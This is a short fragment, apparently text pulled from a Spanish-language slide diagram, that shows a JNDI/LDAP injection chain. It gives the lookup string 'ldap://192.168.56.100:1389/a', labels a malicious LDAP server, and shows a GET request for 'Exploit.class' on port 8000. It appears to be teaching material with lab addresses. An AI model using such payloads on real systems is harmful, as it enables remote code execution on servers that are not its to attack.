 ldap://192.168.56.100:1389/a
1389
(LDAP
marshalling)
Servidor LDAP malicioso
192.168.56.100
GET
http://192.168.56.100:8000/Exploit.class
8000
(HTTP)